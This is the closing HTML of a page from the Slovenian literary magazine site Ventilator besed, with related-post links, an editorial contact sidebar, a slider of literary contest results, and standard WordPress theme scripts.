                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/neva-kralj-plesalka-ki-jo-zaznamuje-ustvarjanje-z-gibanjem-ter-ljubezen-do-otrok-in-umetnosti/">Neva Kralj, plesalka, ki jo zaznamuje ustvarjanje z gibanjem ter ljubezen do otrok in umetnosti</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/dan-medgeneracijske-solidarnosti/">Dan medgeneracijske solidarnosti</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/skrbnik/">skrbnik</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="skrbnik"></span><meta itemprop="datePublished" content="2011-05-07T05:57:58+00:00"><meta itemprop="dateModified" content="2020-01-09T11:06:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/tujka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="TUJKA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/dekle_zalostno.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6978c25a911ae_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_6978c25a911ae" ><script type="74934ad181fe33bc22bc0a18-text/javascript">var block_td_uid_3_6978c25a911ae = new tdBlock();
block_td_uid_3_6978c25a911ae.id = "td_uid_3_6978c25a911ae";
block_td_uid_3_6978c25a911ae.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6978c25a911ae_rand","td_column_number":3,"live_filter_cur_post_id":8117,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978c25a911ae_rand","tdc_css_class_style":"td_uid_3_6978c25a911ae_rand_style"}';
block_td_uid_3_6978c25a911ae.td_column_number = "3";
block_td_uid_3_6978c25a911ae.block_type = "td_block_related_posts";
block_td_uid_3_6978c25a911ae.post_count = "3";
block_td_uid_3_6978c25a911ae.found_posts = "287";
block_td_uid_3_6978c25a911ae.header_color = "";
block_td_uid_3_6978c25a911ae.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978c25a911ae.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_3_6978c25a911ae);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6978c25a95aab" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6978c25a911ae" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_6978c25a95ab2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6978c25a911ae" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_6978c25a911ae class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/hobi-ustvarjanje-posoda-za-sadje-iz-loncev-za-roze/" rel="bookmark" class="td-image-wrap" title="HOBI USTVARJANJE &#8211; POSODA ZA SADJE IZ LONCEV ZA ROŽE"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/12/3.posoda_za_sadje-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/12/3.posoda_za_sadje-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2019/12/3.posoda_za_sadje-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="HOBI USTVARJANJE - POSODA ZA SADJE IZ LONCEV ZA ROŽE" title="HOBI USTVARJANJE &#8211; POSODA ZA SADJE IZ LONCEV ZA ROŽE" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/hobi-ustvarjanje-posoda-za-sadje-iz-loncev-za-roze/" rel="bookmark" title="HOBI USTVARJANJE &#8211; POSODA ZA SADJE IZ LONCEV ZA ROŽE">HOBI USTVARJANJE &#8211; POSODA ZA SADJE IZ LONCEV ZA ROŽE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/nakit-iz-naravnih-materialov-2/" rel="bookmark" class="td-image-wrap" title="NAKIT IZ NARAVNIH MATERIALOV"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/12/1._nakit_iz_koruznega__lija-_nakit__2-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/12/1._nakit_iz_koruznega__lija-_nakit__2-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2019/12/1._nakit_iz_koruznega__lija-_nakit__2-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="NAKIT IZ NARAVNIH MATERIALOV" title="NAKIT IZ NARAVNIH MATERIALOV" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nakit-iz-naravnih-materialov-2/" rel="bookmark" title="NAKIT IZ NARAVNIH MATERIALOV">NAKIT IZ NARAVNIH MATERIALOV</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/hobi-ustvarjanje-roze-iz-koruznega-licja-2/" rel="bookmark" class="td-image-wrap" title="HOBI USTVARJANJE – ROŽE IZ KORUZNEGA LIČJA"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/12/1._cvet_iz_koruznega_lija-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/12/1._cvet_iz_koruznega_lija-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2019/12/1._cvet_iz_koruznega_lija-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="HOBI USTVARJANJE – ROŽE IZ KORUZNEGA LIČJA" title="HOBI USTVARJANJE – ROŽE IZ KORUZNEGA LIČJA" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/hobi-ustvarjanje-roze-iz-koruznega-licja-2/" rel="bookmark" title="HOBI USTVARJANJE – ROŽE IZ KORUZNEGA LIČJA">HOBI USTVARJANJE – ROŽE IZ KORUZNEGA LIČJA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978c25a911ae" data-td_block_id="td_uid_3_6978c25a911ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978c25a911ae" data-td_block_id="td_uid_3_6978c25a911ae"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="86f0eae7e2ede7c6f0e3e8f2efeae7f2e9f4e4e3f5e3e2a8e5e9eb">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_6978c25a993cc_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_6978c25a993cc" >
<style>
/* custom css */
.td_uid_6_6978c25a993cc_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_6978c25a993cc_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_6978c25a993cc_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_6978c25a993cc_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_6978c25a993cc_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_6978c25a993cc_rand .td-post-date,
				.td_uid_6_6978c25a993cc_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_6978c25a993cc_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_6978c25a993cc_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="74934ad181fe33bc22bc0a18-text/javascript">var block_td_uid_6_6978c25a993cc = new tdBlock();
block_td_uid_6_6978c25a993cc.id = "td_uid_6_6978c25a993cc";
block_td_uid_6_6978c25a993cc.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_6978c25a993cc_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_6978c25a993cc_rand","tdc_css_class_style":"td_uid_6_6978c25a993cc_rand_style"}';
block_td_uid_6_6978c25a993cc.td_column_number = "1";
block_td_uid_6_6978c25a993cc.block_type = "td_block_slide";
block_td_uid_6_6978c25a993cc.post_count = "5";
block_td_uid_6_6978c25a993cc.found_posts = "404";
block_td_uid_6_6978c25a993cc.header_color = "";
block_td_uid_6_6978c25a993cc.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978c25a993cc.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_6978c25a993cc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_6978c25a993cc class="td_block_inner"><div id="td_uid_7_6978c25a9fa6f" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_6978c25a9fa6f_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_6978c25aa07bb {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_6978c25aa07bb lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6978c25a9fa6f_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_6978c25aa13c2 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_6978c25aa13c2 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6978c25a9fa6f_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_6978c25aa1f07 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_6978c25aa1f07 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6978c25a9fa6f_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_6978c25aa2ea5 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_6978c25aa2ea5 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_6978c25a9fa6f_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_6978c25aa38a3 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_12_6978c25aa38a3 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji in pisanja</a></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">Vaši prispevki za nagradni literarni natečaj na temo MISEL</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T17:05:19+00:00" >1. januarja, 2026</time></span></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-meni-spodaj-container"><ul id="menu-meni-spodaj" class="td-subfooter-menu"><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="https://ventilatorbesed.com/o-nas/">O nas</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41177"><a href="https://ventilatorbesed.com/oglasevanje/">Oglaševanje</a></li>
<li id="menu-item-40960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-40960"><a rel="privacy-policy" href="https://ventilatorbesed.com/splosni-pogoji/">Splošni pogoji</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://ventilatorbesed.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 ventilatorbesed.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="74934ad181fe33bc22bc0a18-text/javascript">
	    
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
	    
	    var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
	       if(nav_menu_link_popup_data_id != ""){
		      jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
	       }
        }
	</script>
	
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6978c25aa58e5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
table td { border:0; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.wplwl-close-wheel, .hide-after-spin {
    color: #fff;
    top: 10px;
    right: 10px;    
}
}
</style>

<div class="td-container"><!-- 
Primer drugega klika pri dveh različnih oglasih
<div style="width:inherit; height:300px; position:fixed; top:203px; pointer-events:none;">
    <a  style="float:left; width:380px; height:550px; margin-left:-428px; pointer-events:auto;"></a>
    <a target="_blank" href="https://www.zmajcek.net/naroci_zmajcka/" style="float:right; width:380px; height:550px; margin-right:-428px; pointer-events:auto;"></a>
</div>

-------------------
URL starega oglasa: https://ventilatorbesed.com/wp-content/uploads/2020/01/background-ad-2.png
--></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://ventilatorbesed.com/tujka/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" data-cfasync="false" defer src="https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/js/nouislider.js?ver=6.9.3" id="nouislider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="74934ad181fe33bc22bc0a18-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script type="74934ad181fe33bc22bc0a18-text/javascript">
    

jQuery(document).ready(function() {
    jQuery("#td_uid_7_6978c25a9fa6f").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 3000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_7_6978c25a9fa6f .prevButton"),
        navNextSelector: jQuery("#td_uid_7_6978c25a9fa6f .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
